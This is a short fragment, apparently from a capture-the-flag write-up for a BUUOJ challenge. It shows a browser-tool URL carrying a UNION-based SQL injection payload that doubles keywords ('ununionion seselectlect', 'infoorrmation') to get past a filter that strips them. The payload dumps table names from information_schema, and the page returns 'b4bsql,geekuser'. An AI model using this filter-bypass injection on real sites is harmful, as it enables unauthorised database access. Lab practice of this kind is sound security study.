 LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://84437b84-d34a-47d8-b1db-f998f0af3e79.node3.buuoj.cn/check.php
?username=1
&password=1%27 ununionion seselectlect 1,2,group_concat(table_name)
frofromm infoorrmation_schema.tables whewherere
table_schema=database()%23
Enable POST ADD HEADER
Hello 2!
Your password is
'b4bsql,geekuser'